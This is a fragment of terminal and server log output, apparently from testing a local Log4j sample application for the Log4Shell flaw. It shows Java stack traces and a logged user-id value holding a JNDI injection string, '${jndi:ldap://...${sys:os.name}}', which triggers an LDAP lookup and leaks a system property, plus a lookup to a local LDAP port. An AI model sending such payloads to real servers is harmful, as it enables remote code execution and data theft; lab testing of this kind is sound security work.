 ..2021POMSeries
~/Downloads
./mvnw
..s/log4jsample
+
at org.apache.tomcat.util.threads.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1191)
at org.apache.tomcat.util.threads.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:659)
at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
at java.lang.Thread.run(Thread.java:748)
Caused by: java.net.UnknownHostException: jv-Mac OS X
at java.net.AbstractPlainSocketImpl.connect(AbstractPlainSocketImpl.java:196)
at java.net.SocksSocketImpl.connect(SocksSocketImpl.java:394)
at java.net.Socket.connect(Socket.java:606)
at java.net.Socket.connect(Socket.java:555)
at java.net.Socket.<init>(Socket.java:451)
at java.net.Socket.<init>(Socket.java:228)
at com.sun.jndi.ldap.Connection.createSocket(Connection.java:375)
at com.sun.jndi.ldap.Connection.<init>(Connection.java:215)
... 96 more
2021-12-18 15:49:19.655  INFO 14106 --- [nio-8080-exec-9] c.n.l.l.Log4jController                  : user id: ${jndi:ldap://jv-
${sys:os.name}}
2021-12-18 15:50:27,775 http-nio-8080-exec-2 WARN Error looking up JNDI resource [ldap://127.0.0.1:4060/]. javax.naming.Communi
cationException: 127.0.0.1:4060 [Root exception is java.net.ConnectException: Connection refused (Connection refused)]
at com.sun.jndi.ldap.Connection.<init>(Connection.java:238)
at com.sun.jndi.ldap.LdapClient.<init>(LdapClient.java:137)
at com.sun.jndi.ldap.LdapClient.getInstance(LdapClient.java:1609)
at com.sun.jndi.ldap.LdapCtx.connect(LdapCtx.java:2749)
at com.sun.jndi.ldap.LdapCtx.<init>(LdapCtx.java:319)
at com.sun.jndi.url.ldap.ldapURLContextFactory.getUsingURLIgnoreRootDN(ldapURLContextFactory.java:60)
at com.sun.jndi.url.ldap.ldapURLContext.getRootURLContext(ldapURLContext.java:61)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:202)
at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at org.apache.logging.log4j.core.net.JndiManager.lookup(JndiManager.java:172)
at org.apache.logging.log4j.core.lookup.JndiLookup.lookup(JndiLookup.java:56)
at org.apache.logging.log4j.core.lookup.Interpolator.lookup(Interpolator.java:221)
at org.apache.logging.log4j.core.lookup.StrSubstitutor.resolveVariable(StrSubstitutor.java:1110)
at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:1033)
at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:912)
at org.apache.logging.log4j.core.lookup.StrSubstitutor.replace(StrSubstitutor.java:467)
at org.apache.logging.log4j.core.pattern.MessagePatternConverter.format(MessagePatternConverter.java:132)
at org.apache.logging.log4j.core.pattern.PatternFormatter.format(PatternFormatter.java:38)
at org.apache.logging.log4j.core.layout.PatternLayout$PatternSerializer.toSerializable(PatternLayout.java:344)